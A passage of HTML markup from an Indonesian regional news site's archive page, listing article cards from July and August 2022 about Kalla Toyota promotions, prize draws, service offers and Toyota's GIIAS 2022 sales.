		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/5-434-spk-berhasil-dibukukan-toyota-di-ajang-pameran-giias-2022/" itemprop="url" title="Tautan ke: 5.434 SPK Berhasil Dibukukan Toyota Di Ajang Pameran GIIAS 2022" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220823-WA0075-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220823-WA0075-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220823-WA0075-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220823-WA0075" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/5-434-spk-berhasil-dibukukan-toyota-di-ajang-pameran-giias-2022/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: 5.434 SPK Berhasil Dibukukan Toyota Di Ajang Pameran GIIAS 2022" rel="bookmark">5.434 SPK Berhasil Dibukukan Toyota Di Ajang Pameran GIIAS 2022</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-08-23T11:58:48+00:00">Agustus 23, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Partisipasi Toyota di ajang pameran otomotif terbesar GAIKINDO Indonesia International Auto Show <a class="read-more" href="https://jurnalsulsel.com/5-434-spk-berhasil-dibukukan-toyota-di-ajang-pameran-giias-2022/" title="5.434 SPK Berhasil Dibukukan Toyota Di Ajang Pameran GIIAS 2022" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6453" class="gmr-smallthumb clearfix item-infinite post-6453 post type-post status-publish format-standard has-post-thumbnail category-budaya category-ekonomi category-foto category-galeri category-gaya-hidup category-inspirasi category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/selamat-ibu-indariati-berhasil-memenangkan-hadiah-toyota-agya-dari-kalla-toyota/" itemprop="url" title="Tautan ke: Selamat! Ibu Indariati Berhasil Memenangkan Hadiah Toyota Agya dari Kalla Toyota" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220816-WA0066-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220816-WA0066-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220816-WA0066-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220816-WA0066" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/selamat-ibu-indariati-berhasil-memenangkan-hadiah-toyota-agya-dari-kalla-toyota/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Selamat! Ibu Indariati Berhasil Memenangkan Hadiah Toyota Agya dari Kalla Toyota" rel="bookmark">Selamat! Ibu Indariati Berhasil Memenangkan Hadiah Toyota Agya dari Kalla Toyota</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/foto/" rel="category tag">Foto</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-08-16T12:32:57+00:00">Agustus 16, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota baru saja menyerahkan grand prize berupa satu unit Toyota Agya <a class="read-more" href="https://jurnalsulsel.com/selamat-ibu-indariati-berhasil-memenangkan-hadiah-toyota-agya-dari-kalla-toyota/" title="Selamat! Ibu Indariati Berhasil Memenangkan Hadiah Toyota Agya dari Kalla Toyota" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6384" class="gmr-smallthumb clearfix item-infinite post-6384 post type-post status-publish format-standard has-post-thumbnail category-budaya category-ekonomi category-galeri category-gaya-hidup category-inspirasi category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/beli-mobil-bekas-di-toyota-trust-dan-raih-kesempatan-menangkan-motor-keeway-di-program-gebyar-merdeka/" itemprop="url" title="Tautan ke: Beli Mobil Bekas di Toyota Trust dan Raih Kesempatan Menangkan Motor Keeway di Program Gebyar Merdeka" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220809-WA0097-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220809-WA0097-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/08/IMG-20220809-WA0097-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220809-WA0097" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/beli-mobil-bekas-di-toyota-trust-dan-raih-kesempatan-menangkan-motor-keeway-di-program-gebyar-merdeka/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Beli Mobil Bekas di Toyota Trust dan Raih Kesempatan Menangkan Motor Keeway di Program Gebyar Merdeka" rel="bookmark">Beli Mobil Bekas di Toyota Trust dan Raih Kesempatan Menangkan Motor Keeway di Program Gebyar Merdeka</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-08-09T11:10:27+00:00">Agustus 9, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM-Toyota Trust merupakan lini bisnis dibawah naungan Kalla Toyota yang bergerak dibidang <a class="read-more" href="https://jurnalsulsel.com/beli-mobil-bekas-di-toyota-trust-dan-raih-kesempatan-menangkan-motor-keeway-di-program-gebyar-merdeka/" title="Beli Mobil Bekas di Toyota Trust dan Raih Kesempatan Menangkan Motor Keeway di Program Gebyar Merdeka" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6324" class="gmr-smallthumb clearfix item-infinite post-6324 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-galeri category-gaya-hidup category-inspirasi category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-bagikan-100-paket-umrah-atau-wisata-religi-ke-100-pelanggan-yang-beruntung/" itemprop="url" title="Tautan ke: Kalla Toyota Bagikan 100 Paket Umrah atau Wisata Religi ke 100 Pelanggan Yang Beruntung" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220726-WA0062-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220726-WA0062-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220726-WA0062-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220726-WA0062" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-bagikan-100-paket-umrah-atau-wisata-religi-ke-100-pelanggan-yang-beruntung/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Bagikan 100 Paket Umrah atau Wisata Religi ke 100 Pelanggan Yang Beruntung" rel="bookmark">Kalla Toyota Bagikan 100 Paket Umrah atau Wisata Religi ke 100 Pelanggan Yang Beruntung</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-07-26T10:00:20+00:00">Juli 26, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota menghadirkan program menarik bagi pelanggan setianya. Pelanggan yang membeli Toyota <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-bagikan-100-paket-umrah-atau-wisata-religi-ke-100-pelanggan-yang-beruntung/" title="Kalla Toyota Bagikan 100 Paket Umrah atau Wisata Religi ke 100 Pelanggan Yang Beruntung" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6315" class="gmr-smallthumb clearfix item-infinite post-6315 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-galeri category-gaya-hidup category-inspirasi category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/servis-hemat-mobil-sehat-bersama-kalla-toyota-melalui-program-si-hemat/" itemprop="url" title="Tautan ke: Servis Hemat Mobil Sehat Bersama Kalla Toyota Melalui Program SI HEMAT" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220721-WA0044-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220721-WA0044-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220721-WA0044-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220721-WA0044" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/servis-hemat-mobil-sehat-bersama-kalla-toyota-melalui-program-si-hemat/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Servis Hemat Mobil Sehat Bersama Kalla Toyota Melalui Program SI HEMAT" rel="bookmark">Servis Hemat Mobil Sehat Bersama Kalla Toyota Melalui Program SI HEMAT</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-07-21T09:59:30+00:00">Juli 21, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Pemilik kendaraan Toyota kini tidak perlu khawatir terkait biaya perawatan kendaraannya. Kalla <a class="read-more" href="https://jurnalsulsel.com/servis-hemat-mobil-sehat-bersama-kalla-toyota-melalui-program-si-hemat/" title="Servis Hemat Mobil Sehat Bersama Kalla Toyota Melalui Program SI HEMAT" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6296" class="gmr-smallthumb clearfix item-infinite post-6296 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-galeri category-gaya-hidup category-inspirasi category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/dapatkan-toyota-new-calya-dengan-penawaran-spesial-dp-10/" itemprop="url" title="Tautan ke: Dapatkan Toyota New Calya dengan Penawaran Spesial DP 10%" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220720-WA0022-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220720-WA0022-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220720-WA0022-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220720-WA0022" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/dapatkan-toyota-new-calya-dengan-penawaran-spesial-dp-10/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Dapatkan Toyota New Calya dengan Penawaran Spesial DP 10%" rel="bookmark">Dapatkan Toyota New Calya dengan Penawaran Spesial DP 10%</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-07-20T06:55:23+00:00">Juli 20, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota mencatat capaian positif pada kuartal II tahun 2022 lalu dengan <a class="read-more" href="https://jurnalsulsel.com/dapatkan-toyota-new-calya-dengan-penawaran-spesial-dp-10/" title="Dapatkan Toyota New Calya dengan Penawaran Spesial DP 10%" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6287" class="gmr-smallthumb clearfix item-infinite post-6287 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-galeri category-gaya-hidup category-inspirasi category-metro category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pelanggan-kalla-toyota-pare-pare-memenangkan-grand-prize-1-unit-toyota-agya/" itemprop="url" title="Tautan ke: Pelanggan Kalla Toyota Pare-Pare Memenangkan Grand Prize 1 Unit Toyota Agya" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220719-WA0037-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220719-WA0037-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220719-WA0037-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220719-WA0037" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pelanggan-kalla-toyota-pare-pare-memenangkan-grand-prize-1-unit-toyota-agya/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pelanggan Kalla Toyota Pare-Pare Memenangkan Grand Prize 1 Unit Toyota Agya" rel="bookmark">Pelanggan Kalla Toyota Pare-Pare Memenangkan Grand Prize 1 Unit Toyota Agya</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-07-19T12:21:13+00:00">Juli 19, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Pelanggan Kalla Toyota yang berasal dari kota Pare-pare, Sulawesi Selatan berhasil keluar <a class="read-more" href="https://jurnalsulsel.com/pelanggan-kalla-toyota-pare-pare-memenangkan-grand-prize-1-unit-toyota-agya/" title="Pelanggan Kalla Toyota Pare-Pare Memenangkan Grand Prize 1 Unit Toyota Agya" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6122" class="gmr-smallthumb clearfix item-infinite post-6122 post type-post status-publish format-standard has-post-thumbnail category-budaya category-ekonomi category-foto category-galeri category-gaya-hidup category-inspirasi category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-berikan-hadiah-langsung-voucher-belanja-3-juta-rupiah-di-program-spectacular-drive-and-win/" itemprop="url" title="Tautan ke: Kalla Toyota Berikan Hadiah Langsung Voucher Belanja 3 Juta Rupiah di Program Spectacular Drive and Win" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220711-WA0067-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220711-WA0067-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220711-WA0067-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220711-WA0067" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-berikan-hadiah-langsung-voucher-belanja-3-juta-rupiah-di-program-spectacular-drive-and-win/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Berikan Hadiah Langsung Voucher Belanja 3 Juta Rupiah di Program Spectacular Drive and Win" rel="bookmark">Kalla Toyota Berikan Hadiah Langsung Voucher Belanja 3 Juta Rupiah di Program Spectacular Drive and Win</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/foto/" rel="category tag">Foto</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-07-11T08:07:55+00:00">Juli 11, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota mengawali kuartal II dengan capaian market share yang memperlihatkan kinerja <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-berikan-hadiah-langsung-voucher-belanja-3-juta-rupiah-di-program-spectacular-drive-and-win/" title="Kalla Toyota Berikan Hadiah Langsung Voucher Belanja 3 Juta Rupiah di Program Spectacular Drive and Win" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6000" class="gmr-smallthumb clearfix item-infinite post-6000 post type-post status-publish format-standard has-post-thumbnail category-budaya category-galeri category-gaya-hidup category-nasional category-peristiwa" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pembelian-toyota-veloz-avanza-rush-raize-dan-yaris-berkesempatan-menangkan-hadiah-umrah/" itemprop="url" title="Tautan ke: Pembelian Toyota Veloz, Avanza, Rush, Raize, dan Yaris Berkesempatan Menangkan Hadiah Umrah" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220705-WA0222-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220705-WA0222-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/07/IMG-20220705-WA0222-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220705-WA0222" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pembelian-toyota-veloz-avanza-rush-raize-dan-yaris-berkesempatan-menangkan-hadiah-umrah/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pembelian Toyota Veloz, Avanza, Rush, Raize, dan Yaris Berkesempatan Menangkan Hadiah Umrah" rel="bookmark">Pembelian Toyota Veloz, Avanza, Rush, Raize, dan Yaris Berkesempatan Menangkan Hadiah Umrah</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-07-05T08:27:31+00:00">Juli 5, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Di bulan Juli ini Kalla Toyota akan mengundi hadiah berupa paket Umrah <a class="read-more" href="https://jurnalsulsel.com/pembelian-toyota-veloz-avanza-rush-raize-dan-yaris-berkesempatan-menangkan-hadiah-umrah/" title="Pembelian Toyota Veloz, Avanza, Rush, Raize, dan Yaris Berkesempatan Menangkan Hadiah Umrah" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5966" class="gmr-smallthumb clearfix item-infinite post-5966 post type-post status-publish format-standard has-post-thumbnail category-budaya category-ekonomi category-galeri category-gaya-hidup category-inspirasi category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

